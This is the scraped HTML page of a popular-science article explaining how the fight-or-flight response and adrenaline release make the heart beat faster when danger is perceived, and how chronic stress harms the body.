	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52549"><a href="/tag/theoretical-physics">Theoretical Physics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52550"><a href="/tag/sports">Sports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52551"><a href="/tag/super-heroes">Super Heroes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52552"><a href="/tag/earth-science">Earth Science</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52553"><a href="/tag/chemistry">Chemistry</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52554"><a href="/tag/biology">Biology</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52555"><a href="/tag/botany">Botany</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52556"><a href="/tag/zoology">Zoology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52557"><a href="/tag/medicine">Medicine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52558"><a href="/tag/neuroscience">Neuroscience</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52559"><a href="/tag/engineering">Engineering</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52560"><a href="/tag/technology">Technology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52561"><a href="/tag/artificial-intelligence">Artificial Intelligence</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52562"><a href="/tag/computing">Computing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52563"><a href="/tag/mathematics">Mathematics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52564"><a href="https://www.scienceabc.com/category/social-science">Social Science</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52565"><a href="/tag/psychology">Psychology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52566"><a href="/tag/history">History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52567"><a href="/tag/sociology">Sociology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52568"><a href="/tag/geography">Geography</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52569"><a href="/tag/philosophy">Philosophy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52570"><a href="/tag/economics">Economics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52571"><a href="/tag/linguistics">Linguistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52572"><a href="/tag/art">Art</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52573"><a href="https://www.scienceabc.com/youtubevideos">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76453"><a href="https://www.scienceabc.com/about-us">About Us</a></li>
</ul>							</nav>
											</div>
					
				</div>
			</div>
		</header>

	<div class="header-ad">
			</div>
<div class="outer-page">
	<div class="breadcrumb"><a href="https://www.scienceabc.com" rel="nofollow">Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="https://www.scienceabc.com/category/humans" rel="category tag">Humans</a></div>
<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
			<div id="post-12326" class="g post post-12326 type-post status-publish format-standard has-post-thumbnail hentry category-humans tag-anxiety tag-epinephrine tag-norepinephrine tag-parasympathetic-nervous-system tag-psychology tag-sympathetic-nervous-system mv-content-wrapper wpautop has_thumb">
													<div class="single_post" title="Why Do Heartbeats Increase When We Perceive Danger?" permalink="https://www.scienceabc.com/humans/why-does-our-heart-beat-faster-when-we-perceive-danger.html">
									<header>
																				<h1 class="title single-title entry-title">Why Do Heartbeats Increase When We Perceive Danger?</h1>
															                        <div class="post-info">
								    									<span class="thetime date updated" style="margin-right: 15px !important;"><span>Written by <a href="https://www.scienceabc.com/author/john">John Staughton</a></span></span><span class="thetime date updated"><span>Last Updated On: 19 Oct 2023</span></span><span class="thetime date created"><span>Published On: 4 Dec 2016</span></span><br>
					                            					                            					                        </div>
			                   												</header>
									<div class="post-single-content box mark-links entry-content">
																				
										<div class="thecontent aa">
																						<section><details class="tocdiv"><summary style="font-size:1rem;font-weight:normal;line-height:1.6;">Table of Contents (click to expand)</summary><ul><li><a href="#our-body-8217-s-secret-bodyguard">Our Body&#8217;s Secret Bodyguard</a></li><li><a href="#the-dark-side-of-adrenaline">The Dark Side Of Adrenaline</a></li></ul></details></section><section> <blockquote><p>The physiological changes that make up the fight-or-flight response start with the release of adrenaline, which is triggered by the brain&#8217;s warning that something dangerous or stressful is about to happen. The release of adrenaline causes rapid and dramatic physiological changes, including heavy breathing, clammy hands, elevated <a href="https://www.scienceabc.com/humans/blood-and-its-components.html">blood</a> pressure, and a faster heartbeat.</p></blockquote> <p>Imagine that you&#8217;re walking down a dark road late at night, after a fun evening with friends. The wind is blowing through the trees all around you, and the shadows are playing tricks on you &#8211; or are they? A trash can lid clatters to the ground and you hear the sound of a glass bottle being kicked. You look around frantically, suddenly feeling as though you&#8217;re not alone&#8230;</p> <p>You freeze in place, listening for another sound, but before you know it, you can practically feel your heart beating out of your chest, fast and hard. You haven&#8217;t moved; in fact, you&#8217;ve hardly breathed, so why is your heart suddenly beating in overdrive? Why does perceived danger make our heart beat so fast?</p> <p><strong>Short answer:</strong> The flight-or-fight response of the human body&#8230; and epinephrine.</p> <p><hr style="border-bottom:1.5px solid black !important; margin:5px 0px !important;width:100% !important;"><p style="font-size:0.75em !important;"><strong>Recommended Video for you:</strong></p><script type="application/ld+json">
{
 "@context": "https://schema.org",
 "@type": "VideoObject",
 "name": "Why Does Your Stomach “Drop” When You’re Anxious?",
 "description" : "When we experience anxiety, our sympathetic nervous system is activated and initiates the fight-or-flight response. This response is a host of physiological changes that prepare us to either fight or flee. One of the effects of the fight-or-flight response is that blood is redirected away from the stomach to the muscles. This can cause the stomach to feel like it is “dropping.”

These responses in humans have probably evolved to cope with the threats that prehistoric humans faced. Hunting dangerous animals and surviving in the untamed wilderness a few hundred thousand years ago was not an easy task; constant vigilance was needed. It was also vital to run fast and fight hard. Our fight-or-flight response likely developed over thousands of generations of natural selection, wherein those who had better fight-or-flight behaviors had better fitness and were, therefore, more likely to pass on their genes.

#stomach #stomachdrop #stomachache 

Stock Video Source: elements.envato.com , pexels.com , pixabay.com
Stock Image Source: elements.envato.com , pexels.com , pixabay.com
Stock Music Source: 
––––––––––––––––––––––––––––––
Track: Alone With You — Land of Fire  [Audio Library Release]
Music provided by Audio Library Plus
Watch: https://youtu.be/VkmZtR27d98
Free Download / Stream: https://alplus.io/alone-you
––––––––––––––––––––––––––––––

References:
https://pubmed.ncbi.nlm.nih.gov/17786266/
https://www.nature.com/articles/nrendo.2009.106
https://dnalc.cshl.edu/view/2286-The-Fight-or-Flight-Response.html
https://www.health.harvard.edu/staying-healthy/understanding-the-stress-response
https://www.apa.org/helpcenter/stress-body

Original Article Link: https://www.scienceabc.com/humans/why-does-your-stomach-drop-when-youre-anxious.html

If you wish to buy/license this video, please write to us at admin@scienceabc.com.

Voice Over Artist: John Staughton ( https://www.fiverr.com/jswildwood )

SUBSCRIBE to get more such science videos! 
https://www.youtube.com/channel/UCnI0aFeBzWBiiXiHp56kaqQ?sub_confirmation=1

Follow us on Twitter! 
https://twitter.com/abc_science

Follow us on Facebook!
https://facebook.com/sciabc

Follow our Website!
https://www.scienceabc.com",
 "thumbnailUrl" : "https://i.ytimg.com/vi/sAAOUBtb3ho/sddefault.jpg",
 "uploadDate" : "2022-09-02T10:30:11Z",
 "duration" : "PT3M13S",
 "keywords" : ["stomach drop feeling","stomach drop","sinking feeling in stomach","pit in stomach feeling","what does it mean when your stomach drops","how to stop the stomach drop feeling","what is that feeling when your stomach drops","stomach drop feeling anxiety","sinking feeling in stomach anxiety","roller coaster feeling in stomach anxiety","what does it mean when your stomach drops when you see someone","what happens when your stomach drops","feeling tumbles in belly when anxious","science","human body"],
 "contentUrl" : "https://youtube.com/watch/?v=sAAOUBtb3ho",
 "embedUrl" : "https://www.youtube.com/embed/sAAOUBtb3ho",
 "commentCount" : "5",
 "interactionCount" : "4671"
}</script><lite-youtube videoid="sAAOUBtb3ho" params="controls=1&start=0&modestbranding=2&rel=0&enablejsapi=1&showinfo=0&origin=https://www.scienceabc.com" style="background-image: url('https://www.scienceabc.com/wp-content/uploads/2023/01/sAAOUBtb3ho.jpg');"></lite-youtube><div style="font-size:0.9em !important"><center><a id="youtubeurl" href="https://www.youtube.com/watch?v=sAAOUBtb3ho" target="_blank">Stomach Drop Feeling: Why Does Your Stomach “Drop” When You’re Anxious?</a></center></div><hr style="border-bottom:1.5px solid black !important; margin:10px 0px !important;width:100% !important;"><br /> </section> <section> <h2 id="our-body-8217-s-secret-bodyguard">Our Body&#8217;s Secret Bodyguard</h2> <p>Human beings have pretty good reflexes, but there are some things that we let our instincts handle, such as protecting us from danger. Whenever we feel threatened, scared, anxious or panicked, our body goes into what&#8217;s known as as &#8220;fight or flight&#8221; mode. The name refers to the evolutionary history of this response. More specifically, when early humans were out hunting and gathering, they may have come across a wild animal or two. At that point, they had two choices &#8211; fight or flee. If it was a boar, maybe you would stop and fight, hoping to win yourself a worthy meal. If it was a bear, however, the wiser choice would be to flee.</p> <p>Although the two options are very different, they both require similar things from the body &#8211; namely a burst of energy. If you are suddenly about to engage in extremely intense activity, you want to be prepared, so the body clicks into this learned response &#8211; fight or flight.</p> <p><img loading="lazy" alt="1f61rs" class="lazy lazy-hidden size-full wp-image-12355 aligncenter" height="500" src="[data-uri]" data-lazy-type="image" data-src="https://www.scienceabc.com/wp-content/uploads/ext-www.scienceabc.com/wp-content/uploads/2016/12/1f61rs.jpg-.jpg" width="500" srcset="" data-srcset="https://www.scienceabc.com/wp-content/uploads/2016/12/1f61rs.jpg 500w, https://www.scienceabc.com/wp-content/uploads/2016/12/1f61rs-150x150.jpg 150w, https://www.scienceabc.com/wp-content/uploads/2016/12/1f61rs-300x300.jpg 300w, https://www.scienceabc.com/wp-content/uploads/2016/12/1f61rs-65x65.jpg 65w" sizes="(max-width: 500px) 100vw, 500px" /><noscript><img loading="lazy" alt="1f61rs" class="size-full wp-image-12355 aligncenter" height="500" src="https://www.scienceabc.com/wp-content/uploads/ext-www.scienceabc.com/wp-content/uploads/2016/12/1f61rs.jpg-.jpg" width="500" srcset="https://www.scienceabc.com/wp-content/uploads/2016/12/1f61rs.jpg 500w, https://www.scienceabc.com/wp-content/uploads/2016/12/1f61rs-150x150.jpg 150w, https://www.scienceabc.com/wp-content/uploads/2016/12/1f61rs-300x300.jpg 300w, https://www.scienceabc.com/wp-content/uploads/2016/12/1f61rs-65x65.jpg 65w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></p> <p>The physiological changes that make up this response start with the release of adrenaline, triggered by the brain&#8217;s warning that something dangerous or stressful is about to happen. More specifically, the amygdala processes the sensory input (e.g., clattering trash can, clinking bottle, footsteps, shadows, etc.) and an emotional response is generated. If that response is fear or the perception of danger, the amygdala sends a signal to the hypothalamus.</p> <p>The hypothalamus is a crucial aspect of our body&#8217;s physiological response because it regulates the autonomic nervous system, which includes the parasympathetic and sympathetic nervous systems. The sympathetic nervous system is where the fight-or-flight response initiates, triggered by the emotional perception of danger. The hypothalamus will then signal the adrenal glands to release epinephrine (adrenaline) into the bloodstream, and you are off to the races&#8230; or the battleground!</p> <p>As that adrenaline surges into your bloodstream, it causes rapid and dramatic physiological changes, including heavy breathing, clammy hands, elevated blood pressure, and yes&#8230; a faster heartbeat. The changes don&#8217;t stop there, however, you also have small airways that open in your lungs, to ensure enough oxygen is available for the stress ahead. When your brain gets that burst of oxygen, you become alert and aware. Your hearing, vision and other senses are sharpened, as are your reflexes.</p> <p>Your heart beats faster, not only pushing blood around, but also redirecting glucose throughout the body, providing usable energy to muscles and organ systems. This release of blood sugar is also caused by epinephrine. These fats and sugars also cause your bronchi to open wider, resulting in the sped-up heart rate.</p> <p>Some of the other side effects of the fight-or-flight response are less pleasant, and work as signals that something is wrong, rather than as a useful tool to improve your chances of survival. For example, dry mouth, sweating, tension in the shoulders, headaches, lightheadedness, difficulty breathing or the need to urinate don&#8217;t sound very helpful if you are about to battle a saber-toothed tiger or outrun a lion.</p> <p>These are unavoidable symptoms of epinephrine&#8217;s other effects on the body, which are extremely important. In other words, we need to get over the fact that having &#8220;butterflies in our stomach&#8221; makes us uncomfortable. In many cases, the release of adrenaline and the physiological response of the body happens so quickly that we don&#8217;t even realize we&#8217;re in danger. Fortunately, a few million years of <a href="https://youtu.be/pybhlOhXkiM" title="Evolution" target="_blank">evolution</a> has made our instinctual reactions pretty darn good!</p> </section> <section> <h2 id="the-dark-side-of-adrenaline">The Dark Side Of Adrenaline</h2> <p>While a racing heart pumping energy to our legs is a good thing when we&#8217;re in real danger, long-term exposure to this sort of anxiety can be very detrimental to the body. Chronic stress and worrying can have the same effect as narrowly avoiding a car crash or running away from a mugger, except that flood of <a href="https://youtu.be/Tn3c6wgNjB8" title="Hormones" target="_blank">hormones</a> and chemicals is constant. It can result in exhaustion, confusion, oxidative stress in the body, chronic illness and a significantly lowered quality of life.</p> <p><img loading="lazy" alt="1f625i" class="lazy lazy-hidden wp-image-12356 aligncenter" height="586" src="[data-uri]" data-lazy-type="image" data-src="https://www.scienceabc.com/wp-content/uploads/ext-www.scienceabc.com/wp-content/uploads/2016/12/1f625i.jpg-.jpg" width="437" srcset="" data-srcset="https://www.scienceabc.com/wp-content/uploads/2016/12/1f625i.jpg 500w, https://www.scienceabc.com/wp-content/uploads/2016/12/1f625i-224x300.jpg 224w, https://www.scienceabc.com/wp-content/uploads/2016/12/1f625i-300x403.jpg 300w" sizes="(max-width: 437px) 100vw, 437px" /><noscript><img loading="lazy" alt="1f625i" class="wp-image-12356 aligncenter" height="586" src="https://www.scienceabc.com/wp-content/uploads/ext-www.scienceabc.com/wp-content/uploads/2016/12/1f625i.jpg-.jpg" width="437" srcset="https://www.scienceabc.com/wp-content/uploads/2016/12/1f625i.jpg 500w, https://www.scienceabc.com/wp-content/uploads/2016/12/1f625i-224x300.jpg 224w, https://www.scienceabc.com/wp-content/uploads/2016/12/1f625i-300x403.jpg 300w" sizes="(max-width: 437px) 100vw, 437px" /></noscript></p> <p>While the fight-or-flight response can save your life, if your body falls into it too often, it can also shorten your life! The other half of the autonomic nervous system, the parasympathetic nervous system, is responsible for pulling us back from the panic of fight-or-flight, by lowering stress hormone levels once we have detected that the danger has passed. However, this system can get overworked, and stop functioning properly. Some things you can do to help include deep breathing, meditation, relaxation, yoga and even light cardio exercise.</p> <p>These techniques can ensure that your body&#8217;s automatic responses are used properly, and not abused.</p> <p>Next time you feel your heart start to pound, you&#8217;re probably not having a heart attack, but your senses have detected that you&#8217;re in some sort of danger. Check out the situation, embrace the surge of energy you feel in your blood, and make the same choice humans have been making for thousands of generations&#8230; fight or flee?</p> <p></section> <section><details class="refdiv"><summary style="font-size:1rem;font-weight:normal;line-height:1.6;">References (click to expand)</summary><ol><li><a href='https://www.health.harvard.edu/staying-healthy/understanding-the-stress-response' target='_blank' title='Understanding the stress response - Harvard Health. Harvard University'>Understanding the stress response - Harvard Health. Harvard University</a></li><li><a href='https://www.apa.org/helpcenter/stress-body.aspx' target='_blank' title='American Psychological Association. Stress Effects on the Body.(2016).'>American Psychological Association. Stress Effects on the Body.(2016).</a></li></ol></details></section>										</div>
																																								
																																
									</div>
								</div>
	<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img src="https://www.scienceabc.com/wp-content/uploads/2024/09/John-Staughton-1.jpg" width="100"  height="100" alt="John Staughton" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://www.scienceabc.com/author/john" class="vcard author" rel="author"><span class="fn">John Staughton</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>John Staughton is a traveling writer, editor, publisher and photographer who earned his English and Integrative Biology degrees from the University of Illinois. He is the co-founder of a literary journal, Sheriff Nottingham, and the Content Director for Stain&#8217;d Arts, an arts nonprofit based in Denver. On a perpetual journey towards the idea of home, he uses words to educate, inspire, uplift and evolve.</p>
</div></div><div class="clearfix"></div><div class="saboxplugin-socials "><a title="Instagram" target="_blank" href="https://www.instagram.com/jswildwood/" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-instagram" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></span></a><a title="Linkedin" target="_blank" href="https://www.linkedin.com/in/john-staughton-06886932/" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-linkedin" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z"></path></svg></span></a><a title="Google" target="_blank" href="https://jswildwood.com/" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-google" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path fill="currentColor" d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"></path></svg></span></a></div></div></div>	<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
																<div class="tags border-bottom">Tags: <a href="https://www.scienceabc.com/tag/anxiety" rel="tag">Anxiety</a>, <a href="https://www.scienceabc.com/tag/epinephrine" rel="tag">Epinephrine</a>, <a href="https://www.scienceabc.com/tag/norepinephrine" rel="tag">Norepinephrine</a>, <a href="https://www.scienceabc.com/tag/parasympathetic-nervous-system" rel="tag">Parasympathetic nervous system</a>, <a href="https://www.scienceabc.com/tag/psychology" rel="tag">Psychology</a>, <a href="https://www.scienceabc.com/tag/sympathetic-nervous-system" rel="tag">Sympathetic nervous system</a></div>									
    		
    		<div class="related-posts"><span style="font-size:28px; color: #555555; float: left;">Related Posts</span><div class="clear">    			<article class="latestPost excerpt  ">
					<a href="https://www.scienceabc.com/humans/why-do-we-get-goosebumps-when-were-cold.html" title="Why Do We Get Goosebumps When We&#8217;re Cold?">
					    <div class="featured-thumbnail"><img width="370" height="297" src="[data-uri]" data-lazy-type="image" data-src="https://www.scienceabc.com/wp-content/uploads/2016/01/woman-feeling-cold-370x297.jpg" class="lazy lazy-hidden attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Pretty woman feeling cold outside" loading="lazy" title="" /><noscript><img width="370" height="297" src="https://www.scienceabc.com/wp-content/uploads/2016/01/woman-feeling-cold-370x297.jpg" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Pretty woman feeling cold outside" loading="lazy" title="" /></noscript></div>                        					</a>
                    <header>
                        <h2 class="title front-view-title"><a href="https://www.scienceabc.com/humans/why-do-we-get-goosebumps-when-were-cold.html" title="Why Do We Get Goosebumps When We&#8217;re Cold?">Why Do We Get Goosebumps When We&#8217;re Cold?</a></h2>
						<div class="post-info">
						<span class="thetime date updated"><i class="fa fa-calendar"></i> <span>June 22, 2017</span></span>
						<span class="thecategory"><i class="fa fa-tags"></i> <a href="/tag/psychology">Psychology</a></span>	
						</div>
                    </header>

		    </article>
    			<article class="latestPost excerpt  ">
					<a href="https://www.scienceabc.com/eyeopeners/why-do-we-freeze-in-fear-and-not-fight-or-flee.html" title="Why Do We Freeze In Fear And Not Fight Or Flee?">
					    <div class="featured-thumbnail"><img width="370" height="297" src="[data-uri]" data-lazy-type="image" data-src="https://www.scienceabc.com/wp-content/uploads/2022/12/african-male-in-white-t-shirt-scared-face-expressions-big-eyes-was-frightened-raised-hands-up-protecting-himself-370x297.jpg" class="lazy lazy-hidden attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="On,Grey,Background,Isolated,African,Male,In,White,T-shirt,Scared" loading="lazy" title="" /><noscript><img width="370" height="297" src="https://www.scienceabc.com/wp-content/uploads/2022/12/african-male-in-white-t-shirt-scared-face-expressions-big-eyes-was-frightened-raised-hands-up-protecting-himself-370x297.jpg" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="On,Grey,Background,Isolated,African,Male,In,White,T-shirt,Scared" loading="lazy" title="" /></noscript></div>                        					</a>
                    <header>
                        <h2 class="title front-view-title"><a href="https://www.scienceabc.com/eyeopeners/why-do-we-freeze-in-fear-and-not-fight-or-flee.html" title="Why Do We Freeze In Fear And Not Fight Or Flee?">Why Do We Freeze In Fear And Not Fight Or Flee?</a></h2>
						<div class="post-info">
						<span class="thetime date updated"><i class="fa fa-calendar"></i> <span>December 21, 2022</span></span>
						<span class="thecategory"><i class="fa fa-tags"></i> <a href="/tag/psychology">Psychology</a></span>	
						</div>
                    </header>

		    </article>
    			<article class="latestPost excerpt  last">
					<a href="https://www.scienceabc.com/humans/why-does-your-stomach-drop-when-youre-anxious.html" title="Why Does Your Stomach “Drop” When You’re Anxious?">
					    <div class="featured-thumbnail"><img width="370" height="297" src="[data-uri]" data-lazy-type="image" data-src="https://www.scienceabc.com/wp-content/uploads/2024/01/Stomach-ache-sick-business-woman-370x297.jpg" class="lazy lazy-hidden attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="" loading="lazy" title="" /><noscript><img width="370" height="297" src="https://www.scienceabc.com/wp-content/uploads/2024/01/Stomach-ache-sick-business-woman-370x297.jpg" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="" loading="lazy" title="" /></noscript></div>                        					</a>
                    <header>
                        <h2 class="title front-view-title"><a href="https://www.scienceabc.com/humans/why-does-your-stomach-drop-when-youre-anxious.html" title="Why Does Your Stomach “Drop” When You’re Anxious?">Why Does Your Stomach “Drop” When You’re Anxious?</a></h2>
						<div class="post-info">
						<span class="thetime date updated"><i class="fa fa-calendar"></i> <span>February 7, 2024</span></span>
						<span class="thecategory"><i class="fa fa-tags"></i> <a href="/tag/psychology">Psychology</a></span>	
						</div>
                    </header>

		    </article>
    			<article class="latestPost excerpt  ">
					<a href="https://www.scienceabc.com/humans/everyday-life-and-stress-how-much-do-we-know.html" title="Everyday Life And Stress: How Much Do We Know?">
					    <div class="featured-thumbnail"><img width="370" height="297" src="[data-uri]" data-lazy-type="image" data-src="https://www.scienceabc.com/wp-content/uploads/2023/07/Wellness-instead-of-stress-370x297.jpg" class="lazy lazy-hidden attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="" loading="lazy" title="" /><noscript><img width="370" height="297" src="https://www.scienceabc.com/wp-content/uploads/2023/07/Wellness-instead-of-stress-370x297.jpg" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="" loading="lazy" title="" /></noscript></div>                        					</a>
                    <header>
                        <h2 class="title front-view-title"><a href="https://www.scienceabc.com/humans/everyday-life-and-stress-how-much-do-we-know.html" title="Everyday Life And Stress: How Much Do We Know?">Everyday Life And Stress: How Much Do We Know?</a></h2>
						<div class="post-info">
						<span class="thetime date updated"><i class="fa fa-calendar"></i> <span>September 14, 2023</span></span>
						<span class="thecategory"><i class="fa fa-tags"></i> <a href="/tag/psychology">Psychology</a></span>	
						</div>
                    </header>

		    </article>
    			<article class="latestPost excerpt  ">
					<a href="https://www.scienceabc.com/nature/do-plants-feel-stress.html" title="Do Plants Feel Stress?">
					    <div class="featured-thumbnail"><img width="370" height="297" src="[data-uri]" data-lazy-type="image" data-src="https://www.scienceabc.com/wp-content/uploads/2019/12/big-tree-in-cartoon-and-shade-of-shadow-with-eps-file-Rocky-Johnsons1-370x297.jpg" class="lazy lazy-hidden attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="big tree in cartoon and shade of shadow with eps file (Rocky Johnson)s1" loading="lazy" title="" /><noscript><img width="370" height="297" src="https://www.scienceabc.com/wp-content/uploads/2019/12/big-tree-in-cartoon-and-shade-of-shadow-with-eps-file-Rocky-Johnsons1-370x297.jpg" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="big tree in cartoon and shade of shadow with eps file (Rocky Johnson)s1" loading="lazy" title="" /></noscript></div>                        					</a>
                    <header>
                        <h2 class="title front-view-title"><a href="https://www.scienceabc.com/nature/do-plants-feel-stress.html" title="Do Plants Feel Stress?">Do Plants Feel Stress?</a></h2>
						<div class="post-info">
						<span class="thetime date updated"><i class="fa fa-calendar"></i> <span>December 19, 2019</span></span>
						<span class="thecategory"><i class="fa fa-tags"></i> <a href="/tag/botany">Botany</a></span>	
						</div>
                    </header>

		    </article>
    			<article class="latestPost excerpt  last">
					<a href="https://www.scienceabc.com/humans/why-do-some-people-not-feel-hungry-when-theyre-stressed.html" title="Why Do Some People Not Feel Hungry When They&#8217;re Stressed?">
					    <div class="featured-thumbnail"><img width="370" height="297" src="[data-uri]" data-lazy-type="image" data-src="https://www.scienceabc.com/wp-content/uploads/2017/10/Stress-girl-walking-on-road-370x297.jpg" class="lazy lazy-hidden attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Stress girl walking on road" loading="lazy" title="" /><noscript><img width="370" height="297" src="https://www.scienceabc.com/wp-content/uploads/2017/10/Stress-girl-walking-on-road-370x297.jpg" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Stress girl walking on road" loading="lazy" title="" /></noscript></div>                        					</a>
                    <header>
                        <h2 class="title front-view-title"><a href="https://www.scienceabc.com/humans/why-do-some-people-not-feel-hungry-when-theyre-stressed.html" title="Why Do Some People Not Feel Hungry When They&#8217;re Stressed?">Why Do Some People Not Feel Hungry When They&#8217;re Stressed?</a></h2>
						<div class="post-info">
						<span class="thetime date updated"><i class="fa fa-calendar"></i> <span>October 28, 2017</span></span>
						<span class="thecategory"><i class="fa fa-tags"></i> <a href="/tag/psychology">Psychology</a></span>	
						</div>
                    </header>

		    </article>
</div></div><div class="related-posts"><span style="font-size:28px; color: #555555; float: left;">Related Videos</span><div class="clear"> 					<article class="latestPost excerpt  ">
 						<a href="https://www.youtube.com/watch?v=62rUgYYuXYk" target="_blank" title="Nervous System Explained In Simple Words">
 						<div class="featured-thumbnail"><img width="370" height="297" src="https://www.scienceabc.com/wp-content/uploads/2024/01/62rUgYYuXYk-370x297.jpg" class="attachment-sociallyviral-featured size-sociallyviral-featured" alt="" loading="lazy" /></div> 						</a>
						<header>
 							<h2 class="title front-view-title"><a href="https://www.youtube.com/watch?v=62rUgYYuXYk" target="_blank" title="Nervous System Explained In Simple Words">Nervous System Explained In Simple Words</a></h2>
 							<div class="post-info">
								<span class="thetime date updated"><i class="fa fa-calendar"></i> <span>January 3, 2024</span></span>
							</div>
 						</header>
 					</article>
				 					<article class="latestPost excerpt  ">
 						<a href="https://www.youtube.com/watch?v=aGDKxJB2xU0" target="_blank" title="Why Do You Sometimes Feel Energetic At Night But Lazy During The Day?">
 						<div class="featured-thumbnail"><img width="370" height="297" src="https://www.scienceabc.com/wp-content/uploads/2023/01/aGDKxJB2xU0-370x297.jpg" class="attachment-sociallyviral-featured size-sociallyviral-featured" alt="" loading="lazy" /></div> 						</a>
						<header>
